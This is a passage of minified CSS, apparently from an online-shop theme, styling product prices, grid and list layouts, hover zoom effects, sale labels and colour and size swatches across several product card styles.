.price-including-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-info-main .price-from,.product-item .price-from,.product-info-main .price-to,.product-item .price-to{margin:0}.product-info-main .price-box .price-to,.product-item .price-box .price-to{margin-left:1rem}.product-info-main .prices-tier .price-container .price-including-tax+.price-excluding-tax:before,.product-item .prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.product-info-main .prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after,.product-item .prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.product-info-main .prices-tier .price-container .weee[data-label],.product-item .prices-tier .price-container .weee[data-label]{display:inline}.product-info-main .prices-tier .price-container .weee[data-label] .price,.product-item .prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.product-info-main .prices-tier .price-container .weee[data-label]:before,.product-item .prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.product-info-main .actual-price,.product-item .actual-price{font-weight:var(--headings__font-weight-secondary)}.price-box{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.price-box .price{font-weight:var(--headings__font-weight-secondary);white-space:nowrap}.price-box .price-label{display:none;font-size:12px;color:#666}.price-box .price-label:after{content:':'}.price-box>span{display:flex;align-items:center;margin-right:10px}.price-box>span:last-child{margin:0}.price-box .minimal-price-link{display:none}.product-info-main .brand img{padding:10px 15px;border:1px solid var(--border-color__base, #eee);max-width:115px;margin-bottom:10px}.navigation .level0 .submenu .product-item-name,.navigation .level0 .submenu .product.name a{margin-top:0;margin-bottom:0;white-space:initial}.product-item .image_hover_effects--zoom .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom .products-image-hover{transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom .products-image-hover{opacity:0}.product-item .image_hover_effects--zoom .product_item_images:hover .products-image-hover,.product-item .image_hover_effects--zoom .product_item_images:hover .product-image-wrapper img:only-child{-webkit-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);-moz-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);-ms-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);transform:scale3d(1.1, 1.1, 1.1) translateZ(0);opacity:1;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper{position:relative}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;background-color:rgba(0,0,0,0.1);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.product-item .image_hover_effects--zoom-overlay .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom-overlay .products-image-hover{transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .product-image-wrapper img:only-child,.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .products-image-hover{-webkit-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);-moz-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);-ms-transform:scale3d(1.1, 1.1, 1.1) translateZ(0);transform:scale3d(1.1, 1.1, 1.1) translateZ(0);opacity:1;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .product-image-wrapper::before,.product-item .image_hover_effects--zoom-overlay .product_item_images:hover .products-image-hover::before{opacity:1}.product-item .image_hover_effects--overlay .product-image-wrapper::before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;pointer-events:none;background-color:transparent;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.product-item .image_hover_effects--overlay .product_item_images:hover .product-image-wrapper::before{background-color:rgba(0,0,0,0.1)}.product-item .image_hover_effects--box-effect .product-image-wrapper:before,.product-item .image_hover_effects--box-effect .product-image-wrapper:after{content:"";position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;height:100%;z-index:2;transition:opacity .8s ease,transform 1.1s cubic-bezier(.15, .75, .5, 1) 0s}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:before{width:0}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:after{height:0}.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:before,.product-item .image_hover_effects--box-effect .product-image-wrapper:hover:after{background-color:rgba(255,255,255,0.15)}.product-item .product_item_images{font-size:0;overflow:hidden;position:relative;margin-bottom:2rem}.product-item .product-item-name,.product-item .product.name a{margin-top:0;margin-bottom:5px}.product-item .product-reviews-summary{margin:6px 0;display:block}.product-item .product-reviews-summary .reviews-actions{display:none}.product-item .product-reviews-summary .reviews-actions a span{font-size:0}.product-item .product-reviews-summary .reviews-actions .action.view{border:0;padding:0;margin:0;position:relative;top:-1px}.product-item .product-reviews-summary .reviews-actions .action.view span{font-size:0}.product-item .product-item-details div[class*="swatch-opt-"]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:flex-start;flex-direction:column;z-index:3;margin-top:2px}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute .swatch-option:not(.text){width:var(--swatch_option_color-width);height:var(--swatch_option_color-height);border-radius:50%;margin:0 8px 6px 0;min-width:unset;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.1);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.1);-ms-box-shadow:0 0 0 1px rgba(0,0,0,0.1);box-shadow:0 0 0 1px rgba(0,0,0,0.1);-webkit-transition:box-shadow .25s ease,transform .25s ease;-moz-transition:box-shadow .25s ease,transform .25s ease;-ms-transition:box-shadow .25s ease,transform .25s ease;transition:box-shadow .25s ease,transform .25s ease}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute .swatch-option:not(.text).image{width:var(--swatch_option_color-width) !important;height:var(--swatch_option_color-height) !important;background-size:cover !important}.product-item .product-item-details div[class*="swatch-opt-"] .swatch-attribute .swatch-option.text{margin:0 3px 0 0;min-width:unset}.product-label{position:absolute;top:2rem;left:2rem;font-family:var(--heading__font-family__base, false);text-transform:capitalize;z-index:3;bottom:auto;font-size:1.4rem}.product-label .label-product{padding:5px 10px;min-width:52px;display:inline-flex;align-items:center;justify-content:center;border-radius:var(--product-label-border-radius, 11px);line-height:1;font-weight:600}.product-label .onsale{color:#fff;background:var(--theme__color__primary, #56cfe1);margin-bottom:3px}.product-label .newlabel{background:#53c0a8;color:#fff}.product-label .flash-sale{background:#ffdb7d;color:#000}.product-label .flash-sale:before{padding:0 6px 0 2px;content:"\f0e7";font-family:Font Awesome\ 5 Pro;font-size:inherit;color:inherit;line-height:1;font-display:swap;font-weight:900}.products-grid .product_item_images{margin-bottom:2rem}.products-grid .product-item-photo{display:block}.products-grid .product-item .actions-secondary .action,.products-grid .field.choice.related .action,.products-grid .product-item .actions-secondary label,.products-grid .field.choice.related label{width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius, 50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;padding:0;position:relative}.products-grid .product-item .actions-secondary .action:hover,.products-grid .field.choice.related .action:hover,.products-grid .product-item .actions-secondary label:hover,.products-grid .field.choice.related label:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.products-grid .product-item .actions-secondary .action span:not(.at-icon-wrapper),.products-grid .field.choice.related .action span:not(.at-icon-wrapper),.products-grid .product-item .actions-secondary label span:not(.at-icon-wrapper),.products-grid .field.choice.related label span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}.products-grid .product-item .actions-secondary .action span:not(.at-icon-wrapper):before,.products-grid .field.choice.related .action span:not(.at-icon-wrapper):before,.products-grid .product-item .actions-secondary label span:not(.at-icon-wrapper):before,.products-grid .field.choice.related label span:not(.at-icon-wrapper):before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24)}.products-grid .product-item .actions-secondary .action:hover span:not(.at-icon-wrapper),.products-grid .field.choice.related .action:hover span:not(.at-icon-wrapper),.products-grid .product-item .actions-secondary label:hover span:not(.at-icon-wrapper),.products-grid .field.choice.related label:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:0.1s}.products-grid .product-item .actions-secondary .action:hover span:not(.at-icon-wrapper):before,.products-grid .field.choice.related .action:hover span:not(.at-icon-wrapper):before,.products-grid .product-item .actions-secondary label:hover span:not(.at-icon-wrapper):before,.products-grid .field.choice.related label:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:0.1s}.products-grid .product-item .actions-secondary .action span:not(.at-icon-wrapper),.products-grid .field.choice.related .action span:not(.at-icon-wrapper),.products-grid .product-item .actions-secondary label span:not(.at-icon-wrapper),.products-grid .field.choice.related label span:not(.at-icon-wrapper){right:100%}.products-grid .product-item .actions-secondary .action span:not(.at-icon-wrapper):before,.products-grid .field.choice.related .action span:not(.at-icon-wrapper):before,.products-grid .product-item .actions-secondary label span:not(.at-icon-wrapper):before,.products-grid .field.choice.related label span:not(.at-icon-wrapper):before{border-left-color:#000;right:1px;top:50%;-webkit-transform:translateX(100%) translateY(-50%);-moz-transform:translateX(100%) translateY(-50%);-ms-transform:translateX(100%) translateY(-50%);transform:translateX(100%) translateY(-50%)}.products-grid .product-item .actions-secondary .action:hover span:not(.at-icon-wrapper),.products-grid .field.choice.related .action:hover span:not(.at-icon-wrapper),.products-grid .product-item .actions-secondary label:hover span:not(.at-icon-wrapper),.products-grid .field.choice.related label:hover span:not(.at-icon-wrapper){-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.products-grid:not(.slick-slider) .product-item,.products-grid .product-items:not(.slick-slider) .product-item{margin-top:var(--product_grid_space_vertical)}.products-grid .slick-slide .product-item{margin-top:0}.products-list .product-item .product-image-container{transform:none}.products-list .product-item:hover .product-image-container{transform:none}.products-list .product-item:hover .product-image-container::before{display:none}.products-list .product-item:hover .img-hover{opacity:0;visibility:hidden}.pagebuilder-products .products-grid,[data-content-type='products'] .products-grid{margin-left:0}.pagebuilder-products .product-item,[data-content-type='products'] .product-item{margin:0}.block.widget .product-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;list-style:none}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.msg_validation--product-options.message-error{position:absolute;top:0;bottom:auto;left:0;right:0;z-index:3;-webkit-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-moz-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;-ms-animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;animation:.5s cubic-bezier(.26, .54, .32, 1) forwards fadeIn;padding-left:40px}.products-list .product-item{width:100%}.products-list .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;align-items:center}.products-list .product-item:hover .product-item-photo{transform:none}.products-list .product_item_images{line-height:1;max-width:170px}[data-content-type='products'] .swatch-attribute-label{font-weight:var(--headings__font-weight-secondary);position:relative}[data-content-type='products'] .swatch-attribute-label.required{padding-right:12px}[data-content-type='products'] .swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:16px;font-weight:var(--headings__font-weight-secondary);position:absolute;right:-11px;top:-2px}[data-content-type='products'] .swatch-attribute-selected-option{color:var(--theme__color__primary, #56cfe1);padding-left:17px}[data-content-type='products'] .swatch-attribute-options{margin:12px 0}[data-content-type='products'] .swatch-attribute-options:focus{box-shadow:none}[data-content-type='products'] .swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;bottom:-5px;height:20px;left:0;margin-bottom:12px;position:absolute;text-align:center;width:100%}[data-content-type='products'] .swatch-attribute.size .swatch-option,[data-content-type='products'] .swatch-attribute.manufacturer .swatch-option{background:#fff;color:var(--heading__color__base, #000)}[data-content-type='products'] .swatch-attribute.size .swatch-option.selected,[data-content-type='products'] .swatch-attribute.manufacturer .swatch-option.selected{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}[data-content-type='products'] .swatch-option{border:1px solid var(--border-color__base, #eee);cursor:pointer;float:left;height:20px;margin:0 12px 6px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}[data-content-type='products'] .swatch-option:focus{box-shadow:none}[data-content-type='products'] .swatch-option.text{background:#fff;color:var(--heading__color__base, #000);font-size:12px;font-weight:var(--headings__font-weight-secondary);line-height:20px;margin-right:7px;min-width:22px;padding:3px 7px}[data-content-type='products'] .swatch-option.text.selected{background-color:var(--theme__color__primary, #56cfe1) !important}[data-content-type='products'] .swatch-option.selected{color:var(--theme__color__primary, #56cfe1)}[data-content-type='products'] .swatch-option:not(.disabled):hover{color:var(--theme__color__primary, #56cfe1)}[data-content-type='products'] .swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}[data-content-type='products'] .swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}[data-content-type='products'] .swatch-option-disabled{border:0;cursor:default;outline:none !important}[data-content-type='products'] .swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995;background:#e02b27}[data-content-type='products'] .swatch-option-tooltip{color:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:6px;position:absolute;text-align:center;z-index:999;background:#000}[data-content-type='products'] .swatch-option-tooltip .corner,[data-content-type='products'] .swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}[data-content-type='products'] .swatch-option-tooltip .corner:before,[data-content-type='products'] .swatch-option-tooltip-layered .corner:before,[data-content-type='products'] .swatch-option-tooltip .corner:after,[data-content-type='products'] .swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}[data-content-type='products'] .swatch-option-tooltip .corner:before,[data-content-type='products'] .swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}[data-content-type='products'] .swatch-option-tooltip .corner:after,[data-content-type='products'] .swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}[data-content-type='products'] .swatch-option-tooltip .image,[data-content-type='products'] .swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}[data-content-type='products'] .swatch-option-tooltip-layered{border:1px solid var(--border-color__base, #eee);color:#fff;background:#000;display:none;left:-47px;position:absolute;width:140px;z-index:999}[data-content-type='products'] .swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}[data-content-type='products'] .swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}[data-content-type='products'] .swatch-option-link-layered:focus>div{box-shadow:none}[data-content-type='products'] .swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}[data-content-type='products'] .swatch-opt{margin:24px 0}[data-content-type='products'] .swatch-opt-listing{margin-bottom:12px}[data-content-type='products'] .swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static;z-index:1}[data-content-type='products'] .swatch-visual-tooltip-layered{height:160px;top:-170px}[data-content-type='products'] .swatch-textual-tooltip-layered{height:30px;top:-40px}[data-content-type='products'] .swatch-input{left:-1000px;position:absolute;visibility:hidden}[data-content-type='products'] .clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.product-item .product-item-details{position:relative;flex:1}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute .swatch-option:not(.text){border:0;position:relative;overflow:visible}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute .swatch-option:not(.text).selected,.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute .swatch-option:not(.text):hover{-webkit-box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff;-moz-box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff;-ms-box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff;box-shadow:0 0 0 1px #000,inset 0 0 0 4px #fff}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{position:absolute;top:-2.7rem;z-index:2;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);opacity:0;visibility:hidden;left:0;width:100%;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;margin:0}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option{background:transparent;border:0;min-width:unset;width:auto;height:auto;border-radius:0;padding:0 5px;text-shadow:-1px -1px 1px rgba(255,255,255,0.1),1px 1px 1px rgba(0,0,0,0.15);margin:0;float:none;font-size:1.4rem;font-weight:400;color:#fff}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option:hover,.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option.selected{color:var(--theme__color__primary, #56cfe1);text-shadow:none}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute .swatch-option.text{background:transparent;border:0;min-width:unset;width:auto;height:auto;border-radius:0;padding:0 5px;text-shadow:-1px -1px 1px rgba(255,255,255,0.1),1px 1px 1px rgba(0,0,0,0.15);margin:0;float:none;font-size:1.4rem;font-weight:400;color:#fff}.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute .swatch-option.text:hover,.product-item .product-item-details div[class*="swatch-opt"] .swatch-attribute .swatch-option.text.selected{color:var(--theme__color__primary, #56cfe1);text-shadow:none}.product-item:hover .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{opacity:1;visibility:visible}.products-grid .actions-secondary{display:none}.products-grid .product-item{position:relative}.products-grid .product-item::only-child.col-xxl-12.col-xl-12.col-lg-12.col-md-12.col-sm-12{margin-top:0}.products-grid .product-item .actions-primary .stock.unavailable{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem);line-height:22px;border-radius:var(--button__border-radius);width:100%;text-align:center}.products-grid .product-item .actions-primary .stock.unavailable:focus,.products-grid .product-item .actions-primary .stock.unavailable:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.products-grid .product-item .actions-primary .stock.unavailable:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.products-grid .product-item .actions-primary .stock.unavailable.disabled,.products-grid .product-item .actions-primary .stock.unavailable[disabled],fieldset[disabled] .products-grid .product-item .actions-primary .stock.unavailable{opacity:.5;cursor:default;pointer-events:none}.products-grid .product-item .actions-primary .stock.unavailable span{display:block !important}.products-grid .product-item .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column;opacity:0;visibility:hidden;-webkit-transform:translate3d(150%, 0, 0);-moz-transform:translate3d(150%, 0, 0);-ms-transform:translate3d(150%, 0, 0);transform:translate3d(150%, 0, 0);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.products-grid .product-item .field.choice.related:hover .action,.products-grid .product-item .field.choice.related:hover label{color:var(--theme__color__primary, #56cfe1)}.products-grid .product-item:hover .field.choice.related{opacity:1;visibility:visible}.products-grid .product-item .actions-secondary{z-index:2}.products-grid.products-related .product-items .product-item:before{bottom:0;transform:none}.products-grid.products-related .product-items .product-item:before .product-item-info:after{display:none}.product__style-1 .products-grid .actions-primary{width:100%}.product__style-1 .products-grid .product-item-inner{display:none}.product__style-2{--product_action-border-radius:0;--product_action_icon-addtocart:"\f290";--product-name-text-transform:uppercase}.product__style-2 .products-grid .button_quickview{vertical-align:unset}.product__style-2 .products-grid .button_quickview .action{--product_action-border-radius:0 5px 5px 0 !important}.product__style-2 .products-grid .product-item-inner{display:none}.product__style-3 .slick-slider .slick-prev,.product__style-4 .slick-slider .slick-prev,.product__style-3 .slick-slider .slick-next,.product__style-4 .slick-slider .slick-next{background:#fff;border:0;box-shadow:0px 10px 10px 0px rgba(0,0,0,0.11)}.product__style-3 .slick-slider .slick-prev:hover,.product__style-4 .slick-slider .slick-prev:hover,.product__style-3 .slick-slider .slick-next:hover,.product__style-4 .slick-slider .slick-next:hover{box-shadow:0px 10px 10px 0px rgba(0,0,0,0.11)}.product__style-3 .products-grid .product-item-name,.product__style-4 .products-grid .product-item-name{text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product__style-3 .products-grid .product-item-name a,.product__style-4 .products-grid .product-item-name a{text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product__style-3 .products-grid .product_item_images,.product__style-4 .products-grid .product_item_images{position:static;overflow:visible}.product__style-3 .products-grid .product-item-actions_middle,.product__style-4 .products-grid .product-item-actions_middle{position:absolute;left:1rem;right:1rem;bottom:2rem;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);opacity:0;visibility:hidden}.product__style-3 .products-grid .product-item-actions_middle .action:not(:hover),.product__style-4 .products-grid .product-item-actions_middle .action:not(:hover){background:#EDEDED;border-color:#EDEDED;color:#000}.product__style-3 .products-grid .product-item-actions_middle .actions-primary,.product__style-4 .products-grid .product-item-actions_middle .actions-primary{width:100%}.product__style-3 .products-grid .product-item-actions_middle button,.product__style-4 .products-grid .product-item-actions_middle button,.product__style-3 .products-grid .product-item-actions_middle .cart.table-wrapper .actions-toolbar>.action,.product__style-4 .products-grid .product-item-actions_middle .cart.table-wrapper .actions-toolbar>.action,.product__style-3 .products-grid .product-item-actions_middle .action-gift,.product__style-4 .products-grid .product-item-actions_middle .action-gift{padding-left:0;padding-right:0;width:100%}.product__style-3 .product_item_images:hover .actions-secondary,.product__style-4 .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-3 .product-item,.product__style-4 .product-item{position:relative;overflow:hidden}.product__style-3 .product-item:hover .product_item_images .product-item-actions_middle,.product__style-4 .product-item:hover .product_item_images .product-item-actions_middle{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-3 .products-grid .product-item{padding:10px 10px 80px;background:#fff;box-shadow:1px 0 0 0 var(--border-color__base),0 1px 0 0 var(--border-color__base),1px 1px 0 0 var(--border-color__base),1px 0 0 0 var(--border-color__base) inset,0 1px 0 0 var(--border-color__base) inset}.product__style-3 .products-grid .product_item_images{position:static;overflow:visible}.product__style-3 .products-grid .product-label{left:-1rem;top:1rem}.product__style-3 .products-grid .product-item-actions_middle{opacity:1;visibility:visible}.product__style-4 .products-grid .product-item-inner{display:none}.product__style-5 .products-grid .product-item-name{text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product__style-5 .products-grid .product-item-name a{text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product__style-5 .products-grid .product-label{top:1rem;left:1rem}.product__style-5 .products-grid .product_item_images{position:static;overflow:visible}.product__style-5 .products-grid .product-item-actions_middle{position:absolute;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);opacity:0;visibility:hidden;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.product__style-5 .products-grid .product-item-actions_middle .action:not(:hover){background:#f2f2f2;border-color:#f2f2f2}.product__style-5 .products-grid .product-item-actions_middle .action:not(:hover) span{color:var(--theme__color__primary)}.product__style-5 .products-grid .product-item-actions_middle .actions-primary{width:100%}.product__style-5 .products-grid .product-item-actions_middle button,.product__style-5 .products-grid .product-item-actions_middle .cart.table-wrapper .actions-toolbar>.action,.product__style-5 .products-grid .product-item-actions_middle .action-gift{padding-left:0;padding-right:0;width:100%}.product__style-5 .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-5 .product-item{position:relative;overflow:hidden}.product__style-5 .product-item:hover .product_item_images .product-item-actions_middle{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-5 .products-grid .slick-list{padding-bottom:8rem;margin-bottom:-8rem}.product__style-5 .products-grid .product-item{overflow:visible}.product__style-5 .products-grid .product-item .product-item-inner{display:block}.product__style-5 .products-grid .product-item .product-item-info{background-color:#ffffff;padding:15px;border:1px solid #ebebeb;position:relative}.product__style-5 .products-grid .product-item-actions_middle{left:-1px;right:-1px;bottom:-6rem;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);background:#fff;padding:15px;border:1px solid #ebebeb;border-top:0;z-index:4}.product__style-5 .products-grid .product-item .actions-secondary .action,.product__style-5 .products-grid .field.choice.related .action,.product__style-5 .products-grid .product-item .actions-secondary label,.product__style-5 .products-grid .field.choice.related label{box-shadow:0 0 0 .1rem #eee;width:4rem;height:4rem}.product__style-5 .products-grid .product-item .actions-secondary .action:hover,.product__style-5 .products-grid .field.choice.related .action:hover,.product__style-5 .products-grid .product-item .actions-secondary label:hover,.product__style-5 .products-grid .field.choice.related label:hover{box-shadow:0 0 0 .1rem var(--button__hover__background)}.product-align-center .products-grid .product-item-details{text-align:center}.product-align-center .products-grid .product-item-details div[class*="swatch-opt-"] 